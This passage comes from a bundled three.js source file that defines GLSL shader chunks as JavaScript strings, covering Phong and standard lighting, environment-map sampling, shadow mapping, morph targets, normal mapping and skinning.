queryReflectVec, specularMIPLevel );\n			#endif\n		#elif defined( ENVMAP_TYPE_CUBE_UV )\n			vec3 queryReflectVec = flipNormal * vec3( flipEnvMap * reflectVec.x, reflectVec.yz );\n			vec4 envMapColor = textureCubeUV(queryReflectVec, BlinnExponentToGGXRoughness(blinnShininessExponent));\n		#elif defined( ENVMAP_TYPE_EQUIREC )\n			vec2 sampleUV;\n			sampleUV.y = saturate( flipNormal * reflectVec.y * 0.5 + 0.5 );\n			sampleUV.x = atan( flipNormal * reflectVec.z, flipNormal * reflectVec.x ) * RECIPROCAL_PI2 + 0.5;\n			#ifdef TEXTURE_LOD_EXT\n				vec4 envMapColor = texture2DLodEXT( envMap, sampleUV, specularMIPLevel );\n			#else\n				vec4 envMapColor = texture2D( envMap, sampleUV, specularMIPLevel );\n			#endif\n		#elif defined( ENVMAP_TYPE_SPHERE )\n			vec3 reflectView = flipNormal * normalize((viewMatrix * vec4( reflectVec, 0.0 )).xyz + vec3(0.0,0.0,1.0));\n			#ifdef TEXTURE_LOD_EXT\n				vec4 envMapColor = texture2DLodEXT( envMap, reflectView.xy * 0.5 + 0.5, specularMIPLevel );\n			#else\n				vec4 envMapColor = texture2D( envMap, reflectView.xy * 0.5 + 0.5, specularMIPLevel );\n			#endif\n		#endif\n		envMapColor.rgb = envMapTexelToLinear( envMapColor ).rgb;\n		return envMapColor.rgb * envMapIntensity;\n	}\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/lights_phong_fragment.glsl

THREE.ShaderChunk[ 'lights_phong_fragment' ] = "BlinnPhongMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb;\nmaterial.specularColor = specular;\nmaterial.specularShininess = shininess;\nmaterial.specularStrength = specularStrength;\n";

// File:src/renderers/shaders/ShaderChunk/lights_phong_pars_fragment.glsl

THREE.ShaderChunk[ 'lights_phong_pars_fragment' ] = "#ifdef USE_ENVMAP\n	varying vec3 vWorldPosition;\n#endif\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n	varying vec3 vNormal;\n#endif\nstruct BlinnPhongMaterial {\n	vec3	diffuseColor;\n	vec3	specularColor;\n	float	specularShininess;\n	float	specularStrength;\n};\nvoid RE_Direct_BlinnPhong( const in IncidentLight directLight, const in GeometricContext geometry, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\n	float dotNL = saturate( dot( geometry.normal, directLight.direction ) );\n	vec3 irradiance = dotNL * directLight.color;\n	#ifndef PHYSICALLY_CORRECT_LIGHTS\n		irradiance *= PI;\n	#endif\n	reflectedLight.directDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n	reflectedLight.directSpecular += irradiance * BRDF_Specular_BlinnPhong( directLight, geometry, material.specularColor, material.specularShininess ) * material.specularStrength;\n}\nvoid RE_IndirectDiffuse_BlinnPhong( const in vec3 irradiance, const in GeometricContext geometry, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\n	reflectedLight.indirectDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n}\n#define RE_Direct				RE_Direct_BlinnPhong\n#define RE_IndirectDiffuse		RE_IndirectDiffuse_BlinnPhong\n#define Material_LightProbeLOD( material )	(0)\n";

// File:src/renderers/shaders/ShaderChunk/lights_phong_pars_vertex.glsl

THREE.ShaderChunk[ 'lights_phong_pars_vertex' ] = "#ifdef USE_ENVMAP\n	varying vec3 vWorldPosition;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/lights_phong_vertex.glsl

THREE.ShaderChunk[ 'lights_phong_vertex' ] = "#ifdef USE_ENVMAP\n	vWorldPosition = worldPosition.xyz;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/lights_standard_fragment.glsl

THREE.ShaderChunk[ 'lights_standard_fragment' ] = "StandardMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb * ( 1.0 - metalnessFactor );\nmaterial.specularRoughness = clamp( roughnessFactor, 0.04, 1.0 );\nmaterial.specularColor = mix( vec3( 0.04 ), diffuseColor.rgb, metalnessFactor );\n";

// File:src/renderers/shaders/ShaderChunk/lights_standard_pars_fragment.glsl

THREE.ShaderChunk[ 'lights_standard_pars_fragment' ] = "struct StandardMaterial {\n	vec3	diffuseColor;\n	float	specularRoughness;\n	vec3	specularColor;\n};\nvoid RE_Direct_Standard( const in IncidentLight directLight, const in GeometricContext geometry, const in StandardMaterial material, inout ReflectedLight reflectedLight ) {\n	float dotNL = saturate( dot( geometry.normal, directLight.direction ) );\n	vec3 irradiance = dotNL * directLight.color;\n	#ifndef PHYSICALLY_CORRECT_LIGHTS\n		irradiance *= PI;\n	#endif\n	reflectedLight.directDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n	reflectedLight.directSpecular += irradiance * BRDF_Specular_GGX( directLight, geometry, material.specularColor, material.specularRoughness );\n}\nvoid RE_IndirectDiffuse_Standard( const in vec3 irradiance, const in GeometricContext geometry, const in StandardMaterial material, inout ReflectedLight reflectedLight ) {\n	reflectedLight.indirectDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectSpecular_Standard( const in vec3 radiance, const in GeometricContext geometry, const in StandardMaterial material, inout ReflectedLight reflectedLight ) {\n	reflectedLight.indirectSpecular += radiance * BRDF_Specular_GGX_Environment( geometry, material.specularColor, material.specularRoughness );\n}\n#define RE_Direct				RE_Direct_Standard\n#define RE_IndirectDiffuse		RE_IndirectDiffuse_Standard\n#define RE_IndirectSpecular		RE_IndirectSpecular_Standard\n#define Material_BlinnShininessExponent( material )   GGXRoughnessToBlinnExponent( material.specularRoughness )\nfloat computeSpecularOcclusion( const in float dotNV, const in float ambientOcclusion, const in float roughness ) {\n	return saturate( pow( dotNV + ambientOcclusion, exp2( - 16.0 * roughness - 1.0 ) ) - 1.0 + ambientOcclusion );\n}\n";

// File:src/renderers/shaders/ShaderChunk/lights_template.glsl

THREE.ShaderChunk[ 'lights_template' ] = "\nGeometricContext geometry;\ngeometry.position = - vViewPosition;\ngeometry.normal = normal;\ngeometry.viewDir = normalize( vViewPosition );\nIncidentLight directLight;\n#if ( NUM_POINT_LIGHTS > 0 ) && defined( RE_Direct )\n	PointLight pointLight;\n	for ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n		pointLight = pointLights[ i ];\n		directLight = getPointDirectLightIrradiance( pointLight, geometry );\n		#ifdef USE_SHADOWMAP\n		directLight.color *= all( bvec2( pointLight.shadow, directLight.visible ) ) ? getPointShadow( pointShadowMap[ i ], pointLight.shadowMapSize, pointLight.shadowBias, pointLight.shadowRadius, vPointShadowCoord[ i ] ) : 1.0;\n		#endif\n		RE_Direct( directLight, geometry, material, reflectedLight );\n	}\n#endif\n#if ( NUM_SPOT_LIGHTS > 0 ) && defined( RE_Direct )\n	SpotLight spotLight;\n	for ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n		spotLight = spotLights[ i ];\n		directLight = getSpotDirectLightIrradiance( spotLight, geometry );\n		#ifdef USE_SHADOWMAP\n		directLight.color *= all( bvec2( spotLight.shadow, directLight.visible ) ) ? getShadow( spotShadowMap[ i ], spotLight.shadowMapSize, spotLight.shadowBias, spotLight.shadowRadius, vSpotShadowCoord[ i ] ) : 1.0;\n		#endif\n		RE_Direct( directLight, geometry, material, reflectedLight );\n	}\n#endif\n#if ( NUM_DIR_LIGHTS > 0 ) && defined( RE_Direct )\n	DirectionalLight directionalLight;\n	for ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n		directionalLight = directionalLights[ i ];\n		directLight = getDirectionalDirectLightIrradiance( directionalLight, geometry );\n		#ifdef USE_SHADOWMAP\n		directLight.color *= all( bvec2( directionalLight.shadow, directLight.visible ) ) ? getShadow( directionalShadowMap[ i ], directionalLight.shadowMapSize, directionalLight.shadowBias, directionalLight.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\n		#endif\n		RE_Direct( directLight, geometry, material, reflectedLight );\n	}\n#endif\n#if defined( RE_IndirectDiffuse )\n	vec3 irradiance = getAmbientLightIrradiance( ambientLightColor );\n	#ifdef USE_LIGHTMAP\n		vec3 lightMapIrradiance = texture2D( lightMap, vUv2 ).xyz * lightMapIntensity;\n		#ifndef PHYSICALLY_CORRECT_LIGHTS\n			lightMapIrradiance *= PI;\n		#endif\n		irradiance += lightMapIrradiance;\n	#endif\n	#if ( NUM_HEMI_LIGHTS > 0 )\n		for ( int i = 0; i < NUM_HEMI_LIGHTS; i ++ ) {\n			irradiance += getHemisphereLightIrradiance( hemisphereLights[ i ], geometry );\n		}\n	#endif\n	#if defined( USE_ENVMAP ) && defined( STANDARD ) && defined( ENVMAP_TYPE_CUBE_UV )\n	 	irradiance += getLightProbeIndirectIrradiance( geometry, 8 );\n	#endif\n	RE_IndirectDiffuse( irradiance, geometry, material, reflectedLight );\n#endif\n#if defined( USE_ENVMAP ) && defined( RE_IndirectSpecular )\n	vec3 radiance = getLightProbeIndirectRadiance( geometry, Material_BlinnShininessExponent( material ), 8 );\n	RE_IndirectSpecular( radiance, geometry, material, reflectedLight );\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/logdepthbuf_fragment.glsl

THREE.ShaderChunk[ 'logdepthbuf_fragment' ] = "#if defined(USE_LOGDEPTHBUF) && defined(USE_LOGDEPTHBUF_EXT)\n	gl_FragDepthEXT = log2(vFragDepth) * logDepthBufFC * 0.5;\n#endif";

// File:src/renderers/shaders/ShaderChunk/logdepthbuf_pars_fragment.glsl

THREE.ShaderChunk[ 'logdepthbuf_pars_fragment' ] = "#ifdef USE_LOGDEPTHBUF\n	uniform float logDepthBufFC;\n	#ifdef USE_LOGDEPTHBUF_EXT\n		varying float vFragDepth;\n	#endif\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/logdepthbuf_pars_vertex.glsl

THREE.ShaderChunk[ 'logdepthbuf_pars_vertex' ] = "#ifdef USE_LOGDEPTHBUF\n	#ifdef USE_LOGDEPTHBUF_EXT\n		varying float vFragDepth;\n	#endif\n	uniform float logDepthBufFC;\n#endif";

// File:src/renderers/shaders/ShaderChunk/logdepthbuf_vertex.glsl

THREE.ShaderChunk[ 'logdepthbuf_vertex' ] = "#ifdef USE_LOGDEPTHBUF\n	gl_Position.z = log2(max( EPSILON, gl_Position.w + 1.0 )) * logDepthBufFC;\n	#ifdef USE_LOGDEPTHBUF_EXT\n		vFragDepth = 1.0 + gl_Position.w;\n	#else\n		gl_Position.z = (gl_Position.z - 1.0) * gl_Position.w;\n	#endif\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/map_fragment.glsl

THREE.ShaderChunk[ 'map_fragment' ] = "#ifdef USE_MAP\n	vec4 texelColor = texture2D( map, vUv );\n	texelColor = mapTexelToLinear( texelColor );\n	diffuseColor *= texelColor;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/map_pars_fragment.glsl

THREE.ShaderChunk[ 'map_pars_fragment' ] = "#ifdef USE_MAP\n	uniform sampler2D map;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/map_particle_fragment.glsl

THREE.ShaderChunk[ 'map_particle_fragment' ] = "#ifdef USE_MAP\n	vec4 mapTexel = texture2D( map, vec2( gl_PointCoord.x, 1.0 - gl_PointCoord.y ) * offsetRepeat.zw + offsetRepeat.xy );\n	diffuseColor *= mapTexelToLinear( mapTexel );\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/map_particle_pars_fragment.glsl

THREE.ShaderChunk[ 'map_particle_pars_fragment' ] = "#ifdef USE_MAP\n	uniform vec4 offsetRepeat;\n	uniform sampler2D map;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/metalnessmap_fragment.glsl

THREE.ShaderChunk[ 'metalnessmap_fragment' ] = "float metalnessFactor = metalness;\n#ifdef USE_METALNESSMAP\n	vec4 texelMetalness = texture2D( metalnessMap, vUv );\n	metalnessFactor *= texelMetalness.r;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/metalnessmap_pars_fragment.glsl

THREE.ShaderChunk[ 'metalnessmap_pars_fragment' ] = "#ifdef USE_METALNESSMAP\n	uniform sampler2D metalnessMap;\n#endif";

// File:src/renderers/shaders/ShaderChunk/morphnormal_vertex.glsl

THREE.ShaderChunk[ 'morphnormal_vertex' ] = "#ifdef USE_MORPHNORMALS\n	objectNormal += ( morphNormal0 - normal ) * morphTargetInfluences[ 0 ];\n	objectNormal += ( morphNormal1 - normal ) * morphTargetInfluences[ 1 ];\n	objectNormal += ( morphNormal2 - normal ) * morphTargetInfluences[ 2 ];\n	objectNormal += ( morphNormal3 - normal ) * morphTargetInfluences[ 3 ];\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/morphtarget_pars_vertex.glsl

THREE.ShaderChunk[ 'morphtarget_pars_vertex' ] = "#ifdef USE_MORPHTARGETS\n	#ifndef USE_MORPHNORMALS\n	uniform float morphTargetInfluences[ 8 ];\n	#else\n	uniform float morphTargetInfluences[ 4 ];\n	#endif\n#endif";

// File:src/renderers/shaders/ShaderChunk/morphtarget_vertex.glsl

THREE.ShaderChunk[ 'morphtarget_vertex' ] = "#ifdef USE_MORPHTARGETS\n	transformed += ( morphTarget0 - position ) * morphTargetInfluences[ 0 ];\n	transformed += ( morphTarget1 - position ) * morphTargetInfluences[ 1 ];\n	transformed += ( morphTarget2 - position ) * morphTargetInfluences[ 2 ];\n	transformed += ( morphTarget3 - position ) * morphTargetInfluences[ 3 ];\n	#ifndef USE_MORPHNORMALS\n	transformed += ( morphTarget4 - position ) * morphTargetInfluences[ 4 ];\n	transformed += ( morphTarget5 - position ) * morphTargetInfluences[ 5 ];\n	transformed += ( morphTarget6 - position ) * morphTargetInfluences[ 6 ];\n	transformed += ( morphTarget7 - position ) * morphTargetInfluences[ 7 ];\n	#endif\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/normal_fragment.glsl

THREE.ShaderChunk[ 'normal_fragment' ] = "#ifdef FLAT_SHADED\n	vec3 fdx = vec3( dFdx( vViewPosition.x ), dFdx( vViewPosition.y ), dFdx( vViewPosition.z ) );\n	vec3 fdy = vec3( dFdy( vViewPosition.x ), dFdy( vViewPosition.y ), dFdy( vViewPosition.z ) );\n	vec3 normal = normalize( cross( fdx, fdy ) );\n#else\n	vec3 normal = normalize( vNormal );\n	#ifdef DOUBLE_SIDED\n		normal = normal * ( -1.0 + 2.0 * float( gl_FrontFacing ) );\n	#endif\n#endif\n#ifdef USE_NORMALMAP\n	normal = perturbNormal2Arb( -vViewPosition, normal );\n#elif defined( USE_BUMPMAP )\n	normal = perturbNormalArb( -vViewPosition, normal, dHdxy_fwd() );\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/normalmap_pars_fragment.glsl

THREE.ShaderChunk[ 'normalmap_pars_fragment' ] = "#ifdef USE_NORMALMAP\n	uniform sampler2D normalMap;\n	uniform vec2 normalScale;\n	vec3 perturbNormal2Arb( vec3 eye_pos, vec3 surf_norm ) {\n		vec3 q0 = dFdx( eye_pos.xyz );\n		vec3 q1 = dFdy( eye_pos.xyz );\n		vec2 st0 = dFdx( vUv.st );\n		vec2 st1 = dFdy( vUv.st );\n		vec3 S = normalize( q0 * st1.t - q1 * st0.t );\n		vec3 T = normalize( -q0 * st1.s + q1 * st0.s );\n		vec3 N = normalize( surf_norm );\n		vec3 mapN = texture2D( normalMap, vUv ).xyz * 2.0 - 1.0;\n		mapN.xy = normalScale * mapN.xy;\n		mat3 tsn = mat3( S, T, N );\n		return normalize( tsn * mapN );\n	}\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/premultiplied_alpha_fragment.glsl

THREE.ShaderChunk[ 'premultiplied_alpha_fragment' ] = "#ifdef PREMULTIPLIED_ALPHA\n	gl_FragColor.rgb *= gl_FragColor.a;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/project_vertex.glsl

THREE.ShaderChunk[ 'project_vertex' ] = "#ifdef USE_SKINNING\n	vec4 mvPosition = modelViewMatrix * skinned;\n#else\n	vec4 mvPosition = modelViewMatrix * vec4( transformed, 1.0 );\n#endif\ngl_Position = projectionMatrix * mvPosition;\n";

// File:src/renderers/shaders/ShaderChunk/roughnessmap_fragment.glsl

THREE.ShaderChunk[ 'roughnessmap_fragment' ] = "float roughnessFactor = roughness;\n#ifdef USE_ROUGHNESSMAP\n	vec4 texelRoughness = texture2D( roughnessMap, vUv );\n	roughnessFactor *= texelRoughness.r;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/roughnessmap_pars_fragment.glsl

THREE.ShaderChunk[ 'roughnessmap_pars_fragment' ] = "#ifdef USE_ROUGHNESSMAP\n	uniform sampler2D roughnessMap;\n#endif";

// File:src/renderers/shaders/ShaderChunk/shadowmap_pars_fragment.glsl

THREE.ShaderChunk[ 'shadowmap_pars_fragment' ] = "#ifdef USE_SHADOWMAP\n	#if NUM_DIR_LIGHTS > 0\n		uniform sampler2D directionalShadowMap[ NUM_DIR_LIGHTS ];\n		varying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHTS ];\n	#endif\n	#if NUM_SPOT_LIGHTS > 0\n		uniform sampler2D spotShadowMap[ NUM_SPOT_LIGHTS ];\n		varying vec4 vSpotShadowCoord[ NUM_SPOT_LIGHTS ];\n	#endif\n	#if NUM_POINT_LIGHTS > 0\n		uniform sampler2D pointShadowMap[ NUM_POINT_LIGHTS ];\n		varying vec4 vPointShadowCoord[ NUM_POINT_LIGHTS ];\n	#endif\n	float unpackDepth( const in vec4 rgba_depth ) {\n		const vec4 bit_shift = vec4( 1.0 / ( 256.0 * 256.0 * 256.0 ), 1.0 / ( 256.0 * 256.0 ), 1.0 / 256.0, 1.0 );\n		return dot( rgba_depth, bit_shift );\n	}\n	float texture2DCompare( sampler2D depths, vec2 uv, float compare ) {\n		return step( compare, unpackDepth( texture2D( depths, uv ) ) );\n	}\n	float texture2DShadowLerp( sampler2D depths, vec2 size, vec2 uv, float compare ) {\n		const vec2 offset = vec2( 0.0, 1.0 );\n		vec2 texelSize = vec2( 1.0 ) / size;\n		vec2 centroidUV = floor( uv * size + 0.5 ) / size;\n		float lb = texture2DCompare( depths, centroidUV + texelSize * offset.xx, compare );\n		float lt = texture2DCompare( depths, centroidUV + texelSize * offset.xy, compare );\n		float rb = texture2DCompare( depths, centroidUV + texelSize * offset.yx, compare );\n		float rt = texture2DCompare( depths, centroidUV + texelSize * offset.yy, compare );\n		vec2 f = fract( uv * size + 0.5 );\n		float a = mix( lb, lt, f.y );\n		float b = mix( rb, rt, f.y );\n		float c = mix( a, b, f.x );\n		return c;\n	}\n	float getShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowBias, float shadowRadius, vec4 shadowCoord ) {\n		shadowCoord.xyz /= shadowCoord.w;\n		shadowCoord.z += shadowBias;\n		bvec4 inFrustumVec = bvec4 ( shadowCoord.x >= 0.0, shadowCoord.x <= 1.0, shadowCoord.y >= 0.0, shadowCoord.y <= 1.0 );\n		bool inFrustum = all( inFrustumVec );\n		bvec2 frustumTestVec = bvec2( inFrustum, shadowCoord.z <= 1.0 );\n		bool frustumTest = all( frustumTestVec );\n		if ( frustumTest ) {\n		#if defined( SHADOWMAP_TYPE_PCF )\n			vec2 texelSize = vec2( 1.0 ) / shadowMapSize;\n			float dx0 = - texelSize.x * shadowRadius;\n			float dy0 = - texelSize.y * shadowRadius;\n			float dx1 = + texelSize.x * shadowRadius;\n			float dy1 = + texelSize.y * shadowRadius;\n			return (\n				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy0 ), shadowCoord.z ) +\n				texture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy0 ), shadowCoord.z ) +\n				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy0 ), shadowCoord.z ) +\n				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, 0.0 ), shadowCoord.z ) +\n				texture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z ) +\n				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, 0.0 ), shadowCoord.z ) +\n				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy1 ), shadowCoord.z ) +\n				texture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy1 ), shadowCoord.z ) +\n				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy1 ), shadowCoord.z )\n			) * ( 1.0 / 9.0 );\n		#elif defined( SHADOWMAP_TYPE_PCF_SOFT )\n			vec2 texelSize = vec2( 1.0 ) / shadowMapSize;\n			float dx0 = - texelSize.x * shadowRadius;\n			float dy0 = - texelSize.y * shadowRadius;\n			float dx1 = + texelSize.x * shadowRadius;\n			float dy1 = + texelSize.y * shadowRadius;\n			return (\n				texture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx0, dy0 ), shadowCoord.z ) +\n				texture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( 0.0, dy0 ), shadowCoord.z ) +\n				texture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx1, dy0 ), shadowCoord.z ) +\n				texture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx0, 0.0 ), shadowCoord.z ) +\n				texture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy, shadowCoord.z ) +\n				texture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx1, 0.0 ), shadowCoord.z ) +\n				texture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx0, dy1 ), shadowCoord.z ) +\n				texture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( 0.0, dy1 ), shadowCoord.z ) +\n				texture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx1, dy1 ), shadowCoord.z )\n			) * ( 1.0 / 9.0 );\n		#else\n			return texture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z );\n		#endif\n		}\n		return 1.0;\n	}\n	vec2 cubeToUV( vec3 v, float texelSizeY ) {\n		vec3 absV = abs( v );\n		float scaleToCube = 1.0 / max( absV.x, max( absV.y, absV.z ) );\n		absV *= scaleToCube;\n		v *= scaleToCube * ( 1.0 - 2.0 * texelSizeY );\n		vec2 planar = v.xy;\n		float almostATexel = 1.5 * texelSizeY;\n		float almostOne = 1.0 - almostATexel;\n		if ( absV.z >= almostOne ) {\n			if ( v.z > 0.0 )\n				planar.x = 4.0 - v.x;\n		} else if ( absV.x >= almostOne ) {\n			float signX = sign( v.x );\n			planar.x = v.z * signX + 2.0 * signX;\n		} else if ( absV.y >= almostOne ) {\n			float signY = sign( v.y );\n			planar.x = v.x + 2.0 * signY + 2.0;\n			planar.y = v.z * signY - 2.0;\n		}\n		return vec2( 0.125, 0.25 ) * planar + vec2( 0.375, 0.75 );\n	}\n	float getPointShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowBias, float shadowRadius, vec4 shadowCoord ) {\n		vec2 texelSize = vec2( 1.0 ) / ( shadowMapSize * vec2( 4.0, 2.0 ) );\n		vec3 lightToPosition = shadowCoord.xyz;\n		vec3 bd3D = normalize( lightToPosition );\n		float dp = ( length( lightToPosition ) - shadowBias ) / 1000.0;\n		#if defined( SHADOWMAP_TYPE_PCF ) || defined( SHADOWMAP_TYPE_PCF_SOFT )\n			vec2 offset = vec2( - 1, 1 ) * shadowRadius * texelSize.y;\n			return (\n				texture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyy, texelSize.y ), dp ) +\n				texture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyy, texelSize.y ), dp ) +\n				texture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyx, texelSize.y ), dp ) +\n				texture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyx, texelSize.y ), dp ) +\n				texture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp ) +\n				texture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxy, texelSize.y ), dp ) +\n				texture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxy, texelSize.y ), dp ) +\n				texture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxx, texelSize.y ), dp ) +\n				texture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxx, texelSize.y ), dp )\n			) * ( 1.0 / 9.0 );\n		#else\n			return texture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp );\n		#endif\n	}\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/shadowmap_pars_vertex.glsl

THREE.ShaderChunk[ 'shadowmap_pars_vertex' ] = "#ifdef USE_SHADOWMAP\n	#if NUM_DIR_LIGHTS > 0\n		uniform mat4 directionalShadowMatrix[ NUM_DIR_LIGHTS ];\n		varying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHTS ];\n	#endif\n	#if NUM_SPOT_LIGHTS > 0\n		uniform mat4 spotShadowMatrix[ NUM_SPOT_LIGHTS ];\n		varying vec4 vSpotShadowCoord[ NUM_SPOT_LIGHTS ];\n	#endif\n	#if NUM_POINT_LIGHTS > 0\n		uniform mat4 pointShadowMatrix[ NUM_POINT_LIGHTS ];\n		varying vec4 vPointShadowCoord[ NUM_POINT_LIGHTS ];\n	#endif\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/shadowmap_vertex.glsl

THREE.ShaderChunk[ 'shadowmap_vertex' ] = "#ifdef USE_SHADOWMAP\n	#if NUM_DIR_LIGHTS > 0\n	for ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n		vDirectionalShadowCoord[ i ] = directionalShadowMatrix[ i ] * worldPosition;\n	}\n	#endif\n	#if NUM_SPOT_LIGHTS > 0\n	for ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n		vSpotShadowCoord[ i ] = spotShadowMatrix[ i ] * worldPosition;\n	}\n	#endif\n	#if NUM_POINT_LIGHTS > 0\n	for ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n		vPointShadowCoord[ i ] = pointShadowMatrix[ i ] * worldPosition;\n	}\n	#endif\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/shadowmask_pars_fragment.glsl

THREE.ShaderChunk[ 'shadowmask_pars_fragment' ] = "float getShadowMask() {\n	float shadow = 1.0;\n	#ifdef USE_SHADOWMAP\n	#if NUM_DIR_LIGHTS > 0\n	DirectionalLight directionalLight;\n	for ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n		directionalLight = directionalLights[ i ];\n		shadow *= bool( directionalLight.shadow ) ? getShadow( directionalShadowMap[ i ], directionalLight.shadowMapSize, directionalLight.shadowBias, directionalLight.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\n	}\n	#endif\n	#if NUM_SPOT_LIGHTS > 0\n	SpotLight spotLight;\n	for ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n		spotLight = spotLights[ i ];\n		shadow *= bool( spotLight.shadow ) ? getShadow( spotShadowMap[ i ], spotLight.shadowMapSize, spotLight.shadowBias, spotLight.shadowRadius, vSpotShadowCoord[ i ] ) : 1.0;\n	}\n	#endif\n	#if NUM_POINT_LIGHTS > 0\n	PointLight pointLight;\n	for ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n		pointLight = pointLights[ i ];\n		shadow *= bool( pointLight.shadow ) ? getPointShadow( pointShadowMap[ i ], pointLight.shadowMapSize, pointLight.shadowBias, pointLight.shadowRadius, vPointShadowCoord[ i ] ) : 1.0;\n	}\n	#endif\n	#endif\n	return shadow;\n}\n";

// File:src/renderers/shaders/ShaderChunk/skinbase_vertex.glsl

THREE.ShaderChunk[ 'skinbase_vertex' ] = "#ifdef USE_SKINNING\n	mat4 boneMatX = getBoneMatrix( skinIndex.x );\n	mat4 boneMatY = getBoneMatrix( skinIndex.y );\n	mat4 boneMatZ = getBoneMatrix( skinIndex.z );\n	mat4 boneMatW = getBoneMatrix( skinIndex.w );\n#endif";

// File:src/renderers/shaders/ShaderChunk/skinning_pars_vertex.glsl

THREE.ShaderChunk[ 'skinning_pars_vertex' ] = "#ifdef USE_SKINNING\n	uniform mat4 bindMatrix;\n	uniform mat4 bindMatrixInverse;\n	#ifdef BONE_TEXTURE\n		uniform sampler2D boneTexture;\n		uniform int boneTextureWidth;\n		uniform int boneTextureHeight;\n		mat4 getBoneMatrix( const in float i ) {\n			float j = i * 4.0;\n			float x = mod( j, float( boneTextureWidth ) );\n			float y = floor( j / float( boneTextureWidth ) );\n			float dx = 1.0 / float( boneTextureWidth );\n			float dy = 1.0 / float( boneTextureHeight );\n			y = dy * ( y + 0.5 );\n			vec4 v1 = texture2D( boneTexture, vec2( dx * ( x + 0.5 ), y ) );\n			vec4 v2 = texture2D( boneTexture, vec2( dx * ( x + 1.5 ), y ) );\n			vec4 v3 = texture2D( boneTexture, vec2( dx * ( x + 2.5 ), y ) );\n			vec4 v4 = texture2D( boneTexture, vec2( dx * ( x + 3.5 ), y ) );\n			mat4 bone = mat4( v1, v2, v3, v4 );\n			return bone;\n		}\n	#else\n		uniform mat4 boneGlobalMatrices[ MAX_BONES ];\n		mat4 getBoneMatrix( const in float i ) {\n			mat4 bone = boneGlobalMatrices[ int(i) ];\n			return bone;\n		}\n	#endif\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/skinning_vertex.glsl

